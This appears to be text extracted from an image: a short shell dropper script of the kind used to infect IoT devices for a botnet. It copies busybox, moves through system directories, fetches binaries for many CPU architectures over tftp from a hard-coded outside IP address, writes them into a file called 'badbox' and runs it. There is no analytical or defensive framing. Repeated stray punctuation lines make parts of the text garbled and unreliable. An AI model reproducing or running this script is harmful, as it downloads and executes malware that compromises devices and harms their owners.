 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 172.245.214.67 -c get fyfa.mips
tftp 172.245.214.67 -c get fyfa.mpsl
tftp 172.245.214.67 -c get fyfa.sh4
tftp 172.245.214.67 -c get fyfa.x86
tftp 172.245.214.67 -c get fyfa.arm
tftp 172.245.214.67 -c get fyfa.i686
tftp 172.245.214.67 -c get fyfa.pcc
tftp 172.245.214.67 -c get fyfa.i586
tftp 172.245.214.67 -c get fyfa.m68k
tftp 172.245.214.67 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.i686 badbox
cat fyfa.pcc badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox